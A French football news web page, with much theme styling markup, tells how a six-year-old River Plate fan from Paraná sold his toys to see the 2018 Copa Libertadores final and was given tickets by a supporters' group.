td-pb-span12"><style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_72 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_72" ><style>.tdi_72{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-70px;width:calc(100% + (2 * 70px));max-width:none!important}.tdi_72 .alignleft{margin-left:-70px}.tdi_72 .alignright{margin-right:-70px}.tdi_72,.tdi_72>p,.tdi_72 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--global-forest-beat)!important;font-size:18px!important;line-height:1.6!important}.tdi_72 h1{font-family:var(--global-forest-beat)!important;font-size:2.222px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h2{font-family:var(--global-forest-beat)!important;font-size:1.889px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h3:not(.tds-locker-title){font-family:var(--global-forest-beat)!important;font-size:1.556px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h4{font-family:var(--global-forest-beat)!important;font-size:1.333px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h5{font-family:var(--global-forest-beat)!important;font-size:1.111px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 h6{font-family:var(--global-forest-beat)!important;font-size:1.111px!important;line-height:1.3!important;font-weight:700!important}.tdi_72 .tdb-block-inner blockquote p{font-family:var(--global-forest-beat)!important;font-size:1.333px!important;line-height:1.3!important;font-weight:700!important}.tdi_72,.tdi_72 p{color:var(--dark-green-forest-beat)}.tdi_72 h1,.tdi_72 h2,.tdi_72 h3:not(.tds-locker-title),.tdi_72 h4,.tdi_72 h5,.tdi_72 h6{color:var(--dark-green-forest-beat)}.tdi_72 a:not(.wp-block-button__link):hover{color:var(--transparent-dark-green-3-forest-beat)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-30px;width:calc(100% + (2 * 30px));max-width:none!important}.tdi_72 .alignleft{margin-left:-30px}.tdi_72 .alignright{margin-right:-30px}}@media (min-width:768px) and (max-width:1018px){.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-40px;width:calc(100% + (2 * 40px));max-width:none!important}.tdi_72 .alignleft{margin-left:-40px}.tdi_72 .alignright{margin-right:-40px}.tdi_72,.tdi_72>p,.tdi_72 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}}@media (max-width:767px){.tdi_72 img.aligncenter,.tdi_72 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}.tdi_72 .alignleft{margin-left:-20px}.tdi_72 .alignright{margin-right:-20px}.tdi_72,.tdi_72>p,.tdi_72 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Le petit Enzo, âgé de 6 ans, originaire du Paraná a organisé une « braderie » pour vendre ses jouets afin de pouvoir se rendre au Monumental pour voir la finale de la Copa Libertadores.</p><h2>L&rsquo;histoire de Renzo et de son rêve de voir un match de River</h2><p>Alors que le monde a les yeux rivés sur la finale de Copa Libertadores qui oppose deux rivaux historiques : River Plate et Boca Juniors, de nombreux supporters sont à la recherche d&rsquo;un billet pour assister au match retour au  Estádio Monumental.</p><p>Pour y parvenir, Enzo, un petit garçon de six ans, hincha du Millonario, a décidé de vendre ses jouets à la porte de sa maison afin de gagner de l&rsquo;argent pour acheter un billet pour aller soutenir son club de coeur, River Plate.</p><p>Sa mère a alors partagé une photo de son enfant qui apparaît à côté d&rsquo;une affiche sur laquelle on peut lire : « Je vends des jouets pour pouvoir aller au Monumental ». Cette photo est devenue virale sur les réseaux sociaux jusqu&rsquo;à être partagée par la « Filial River Plata Málaga » en Espagne.</p><p>Touchés par cette histoire d&rsquo;un enfant de 6 ans qui vit à Paraná, dans la province de Entre Ríos, et avec l&rsquo;aide de la « Agrupación River Paraná », ils sont parvenus à réaliser le rêve de Renzo. Ils ont ainsi acheté deux places pour le match, des tickets de bus aller-retour jusqu&rsquo;à Buenos Aires, et d&rsquo;autres petits cadeaux afin qu&rsquo;il puisse voir la finale de la Copa Libertadores entre River et Boca auprès de sa mère.</p><blockquote class="twitter-tweet" data-lang="fr"><p dir="ltr" lang="es">No te pierdas esta bonita historia!!! Que llegue a todos lados. Rt millo.<br />
👉🏻👉🏻 <a href="https://t.co/4ApFLr8t6V">https://t.co/4ApFLr8t6V</a> <a href="https://twitter.com/EsosColoresCARP?ref_src=twsrc%5Etfw">@EsosColoresCARP</a> <a href="https://twitter.com/FIFRPOficial?ref_src=twsrc%5Etfw">@FIFRPOficial</a> <a href="https://twitter.com/ComFilialesCARP?ref_src=twsrc%5Etfw">@ComFilialesCARP</a> <a href="https://twitter.com/Santipoblet?ref_src=twsrc%5Etfw">@Santipoblet</a> <a href="https://twitter.com/adrianva10?ref_src=twsrc%5Etfw">@adrianva10</a> <a href="https://twitter.com/SubComDelHincha?ref_src=twsrc%5Etfw">@SubComDelHincha</a> <a href="https://twitter.com/RiverLPM?ref_src=twsrc%5Etfw">@RiverLPM</a> <a href="https://twitter.com/DiarioOle?ref_src=twsrc%5Etfw">@DiarioOle</a> <a href="https://twitter.com/CARPoficial?ref_src=twsrc%5Etfw">@CARPoficial</a> <a href="https://twitter.com/RIVERen140?ref_src=twsrc%5Etfw">@RIVERen140</a> <a href="https://twitter.com/CARP_Community?ref_src=twsrc%5Etfw">@CARP_Community</a> <a href="https://twitter.com/LaBaandaCARP?ref_src=twsrc%5Etfw">@LaBaandaCARP</a> <a href="https://t.co/TkWkHwiE7I">pic.twitter.com/TkWkHwiE7I</a></p><p>— RiverPlateMalaga (@RiverPlateMalag) <a href="https://twitter.com/RiverPlateMalag/status/1064245358006542336?ref_src=twsrc%5Etfw">18 novembre 2018</a></p></blockquote><p><script type="litespeed/javascript" data-src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p><p>Emanuel Julian Barneaud, un des responsables du groupe lié au club a alors commenté : »Quand j&rsquo;ai vu la publication, je n&rsquo;ai pas hésité à aller le voir. Ma mère avait fait l&rsquo;impossible en 2001 pour que je puisse aller voir River pour la première fois, je pense qu&rsquo;elle s&rsquo;était même privé de manger ». Puis il a ajouté : « Carolina, la mère de Renzo, est également une battante et je l&rsquo;aiderai à réaliser le rêve de son fils. Merci, Renzo, de nous rappeler, à nous qui aimons River, qu’il y a des choses qui vont au-delà d&rsquo;un résultat. River est notre passion ».</p><p>Le jeune supporter des Millonarios a également reçu un maillot ainsi qu&rsquo;une casquette signée par Enzo Francescoli, ancienne star de River Plate.</p><p><strong>A lire aussi :</strong></p><ul><li><a href="https://garrafootball.com/libertadores/boca-river-japonais/">Boca-River : un Japonais a voyagé 33h… et n’a pas vu la finale</a></li><li><a href="https://garrafootball.com/insolite/boca-river-incendie/">Boca-River : il met le feu à la maison de son ami après une dispute</a></li></ul></div></div></div></div></div></div><div id="tdi_73" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_74,.tdi_74 .tdc-columns{min-height:0}#tdi_73.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_73.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_74,.tdi_74 .tdc-columns{display:block}.tdi_74 .tdc-columns{width:100%}.tdi_74:before,.tdi_74:after{display:table}.tdi_74{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:60px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_74 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_74{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_74{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_73_rand_style td-element-style" ><style>.tdi_73_rand_style{background-color:var(--light-green-forest-beat)!important}</style></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_77 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77" ><style>.tdi_77{margin-bottom:0px!important}</style><style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_77 .tdb-author-name-wrap{align-items:baseline}.tdi_77 .tdb-author-by{margin-right:5px;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1.4!important}.tdi_77 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .tdb-author-name{color:#000;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdb-author-by{font-size:14px!important}.tdi_77 .tdb-author-name{font-size:14px!important}}@media (max-width:767px){.tdi_77 .tdb-author-by{font-size:14px!important}.tdi_77 .tdb-author-name{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">Written by</span> <a class="tdb-author-name" href="https://garrafootball.com/author/lamafootball/">Steve André</a></div></div></div><div class="td_block_wrap tdb_single_taxonomies tdi_78 tdb_single_categories td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_78" ><style>.tdi_78{margin-top:25px!important;margin-bottom:-8px!important}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-top:20px!important;margin-bottom:-6px!important}}@media (max-width:767px){.tdi_78{margin-top:20px!important;margin-bottom:-6px!important}}</style><style>.td-theme-wrap .tdi_78 .tdb-category{justify-content:flex-start;align-items:flex-start}.tdi_78 .tdb-cat-text{margin-right:10px}.tdi_78 .tdb-entry-category{padding:8px 12px;margin:0 10px 8px 0;color:var(--dark-green-forest-beat)!important;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1!important;font-weight:400!important}.tdi_78 .tdb-cat-bg{border-width:2px;background-color:rgba(0,0,0,0)!important;border-color:var(--transparent-dark-green-2-forest-beat)!important}.tdi_78 .tdb-entry-category:hover{color:var(--dark-green-forest-beat)!important}.tdi_78 .tdb-entry-category:hover .tdb-cat-cf{color:var(--dark-green-forest-beat)}.tdi_78 .tdb-cat-bg:before{background-color:rgba(0,0,0,0)}.tdi_78 .tdb-entry-category:hover .tdb-cat-bg{border-color:var(--transparent-dark-green-3-forest-beat)!important}.tdi_78 .tdb-cat-sep{font-size:14px;margin:0 0px;top:0px}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdb-entry-category{padding:7px 10px 6px;margin:0 8px 6px 0;font-size:14px!important}}@media (max-width:767px){.tdi_78 .tdb-entry-category{padding:7px 10px 6px;margin:0 8px 6px 0;font-size:14px!important}}</style><div class="tdb-category td-fix-index"></div></div></div></div></div></div><div id="tdi_79" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_80  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}#tdi_79.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_79.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_80,.tdi_80 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_80 .tdc-columns{width:100%}.tdi_80:before,.tdi_80:after{display:none}@media (min-width:768px){.tdi_80{margin-left:-30px;margin-right:-30px}.tdi_80 .tdc-row-video-background-error,.tdi_80>.vc_column,.tdi_80>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_80{margin-left:-20px;margin-right:-20px}.tdi_80 .tdc-row-video-background-error,.tdi_80>.vc_column,.tdi_80>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_80{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:60px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_80 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_80{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_79_rand_style td-element-style" ><style>.tdi_79_rand_style{background-color:var(--white-forest-beat)!important}</style></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_83 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><style>.tdi_83{margin-bottom:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:18px!important}}@media (max-width:767px){.tdi_83{margin-bottom:18px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_84 .tdm-title:not(p):not(div){margin:0px}body .tdi_84 .tdm-title{color:var(--transparent-dark-green-3-forest-beat)}.tdi_84 .tdm-title{font-family:var(--global-forest-beat)!important;font-size:22px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-title{font-size:20px!important}}@media (max-width:767px){.tdi_84 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_84 "><h3 class="tdm-title tdm-title-sm">More From Forest Beat</h3></div></div></div></div><div class="vc_row_inner tdi_86  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_86{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_86,.tdi_86 .tdc-inner-columns{display:block}.tdi_86 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_86{margin-left:-20px;margin-right:-20px}.tdi_86>.vc_column_inner,.tdi_86>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_86{margin-left:-15px;margin-right:-15px}.tdi_86>.vc_column_inner,.tdi_86>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}</style><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner>.wpb_wrapper,.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_88{margin-bottom:40px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_flex_block_builder tdi_89 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_89" ><style>.tdi_89{margin-bottom:0px!important}</style><style>.tdb_flex_block_builder{margin-bottom:48px;padding-bottom:0;overflow:visible!important;counter-reset:numbers}.tdb_flex_block_builder .td_block_inner{display:flex;flex-wrap:wrap;height:100%}.tdb_flex_block_builder .td-module-container{position:relative;height:100%;transition:background-color .2s ease-in-out,box-shadow .2s ease-in-out,border-color .2s ease-in-out}.tdb_flex_block_builder .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_flex_block_builder .td_block_inner .td-module-container>[class*='tdc-zone'],.tdb_flex_block_builder .td_block_inner .td-module-container>[class*='tdc-zone']>.tdc_zone{height:100%}.tdb_flex_block_builder .td_block_inner .td-module-container>[class*='tdc-zone']>.tdc_zone{display:flex;flex-direction:column}.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row:not([class*='stretch_row_']),.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row-composer:not([class*='stretch_row_']){width:100%!important;max-width:1240px!important}.tdb_flex_block_builder .td-load-more-wrap,.tdb_flex_block_builder .td-next-prev-wrap{margin:20px 0 0}.tdb_flex_block_builder .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_flex_block_builder .td-block-missing-settings{width:100%}.tdb_flex_block_builder .tdb-module-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb_flex_block_builder .tdb-module-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdb_flex_block_builder .td-module-container:hover .tdb-module-tpl-edit-btns{display:flex}.tdi_89 .td_module_wrap{width:50%;float:left;padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_89 .td_module_wrap{float:right}.tdi_89 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_89 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_89 .td_block_inner{margin-left:-20px;margin-right:-20px;justify-content:flex-start;align-items:stretch}.tdi_89 .td-block-missing-settings{margin-left:20px;margin-right:20px}.tdi_89 .td-module-container:before{bottom:-20px}@media (max-width:767px){.tdb_flex_block_builder .td_block_inner .td_module_wrap .td-container,.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row,.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row-composer{padding-left:0;padding-right:0}.tdb_flex_block_builder .td_block_inner .td_module_wrap .td-pb-row>.td-element-style{width:100%!important;left:0!important;transform:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important;padding-bottom:20px;margin-bottom:20px}.tdi_89 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_89 .td-module-container:before{bottom:-20px}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px}.tdi_89 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_89 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_89 .td-block-missing-settings{margin-left:15px;margin-right:15px}.tdi_89 .td-module-container:before{bottom:-15px}}@media (max-width:767px){.tdi_89 .td_module_wrap{width:100%;float:left;padding-bottom:15px!important;margin-bottom:15px!important;padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px}.rtl .tdi_89 .td_module_wrap{float:right}.tdi_89 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_89 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_89 .td-block-missing-settings{margin-left:15px;margin-right:15px}.tdi_89 .td-module-container:before{bottom:-15px}}</style><script type="litespeed/javascript">var block_tdi_89=new tdBlock();block_tdi_89.id="tdi_89";block_tdi_89.atts='{"limit":"4","tdc_css":"[base64]","cloud_tpl_module_id":"26512","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjUwJSJ9","modules_gap":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","all_modules_space":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","modules_vert_align":"stretch","category_id":"_related_cat","block_type":"tdb_flex_block_builder","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","post_ids":"-3319","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","modules_horiz_align":"flex-start","modules_padding":"","modules_bg":"","modules_bg_h":"","m_shadow_shadow_header":"","m_shadow_shadow_title":"Shadow","m_shadow_shadow_size":"","m_shadow_shadow_offset_horizontal":"","m_shadow_shadow_offset_vertical":"","m_shadow_shadow_spread":"","m_shadow_shadow_color":"","m_shadow_h_shadow_title":"Hover shadow","m_shadow_h_shadow_size":"","m_shadow_h_shadow_offset_horizontal":"","m_shadow_h_shadow_offset_vertical":"","m_shadow_h_shadow_spread":"","m_shadow_h_shadow_color":"","all_m_bord":"","all_m_bord_style":"","all_m_bord_color":"","m_bord_color_h":"","m_bord_radius":"","all_divider":"","all_divider_style":"solid","all_divider_color":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":3319,"live_filter_cur_post_parent_id":0}';block_tdi_89.td_column_number="2";block_tdi_89.block_type="tdb_flex_block_builder";block_tdi_89.post_count="4";block_tdi_89.found_posts="123";block_tdi_89.header_color="";block_tdi_89.ajax_pagination_infinite_stop="";block_tdi_89.max_num_pages="31";tdBlocksArray.push(block_tdi_89)</script><div class="td-block-title-wrap"></div><div id=tdi_89 class="td_block_inner tdb-block-inner td-fix-index"><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row"><div class="vc_row tdi_93  wpb_row td-pb-row" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:block}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:table}</style><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/river-boca-historique/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_96 td-animation-stack "
data-td-block-uid="tdi_96"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="River &#8211; Boca : le Superclásico en chiffres"
><style>.tdi_96{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:12px!important}}@media (max-width:767px){.tdi_96{margin-bottom:12px!important}}</style><style>.tdb_module_img{display:block;position:relative;margin:0;transform:translateZ(0)}.tdb_module_img .entry-thumb{z-index:-1}.tdb_module_img img{display:block;width:100%}.tdb_module_img .td-video-play-ico{z-index:12}.tdb_module_template_26512 .tdc-row .tdb_module_img_0{height:0;padding-bottom:60%}.tdb_module_template_26512 .tdc-row .tdb_module_img_0 img{position:absolute;width:100%;height:100%;object-fit:cover}.tdb_module_template_26512 .tdc-row .tdb_module_img_0 .td-video-play-ico{display:block;top:50%;bottom:auto;left:50%;right:auto;transform:translate(-50%,-50%);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.4)}html:not([class*='ie']) .tdb_module_template_26512 .tdc-row .tdb_module_img_0:hover:before{opacity:0}</style><img class="entry-thumb" src="[data-uri]" alt="Le superclasico en chiffres" title="superclasico-chiffres" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2019/09/superclasico-chiffres.jpg"  width="696" height="464" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_97"  data-td-block-uid="tdi_97" ><style>.tdi_97{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:8px!important}}@media (max-width:767px){.tdi_97{margin-bottom:8px!important}}</style><style>.tdb_module_title{display:block;position:relative;margin:0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:21px;font-weight:400;line-height:1.2}.tdb_module_title a{transform:translateZ(0);transition:box-shadow 0.2s ease;-webkit-transition:box-shadow 0.2s ease}.tdb_module_title .tdb-module-title-excl{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);color:#fff;background-color:#ff0000;padding:4px 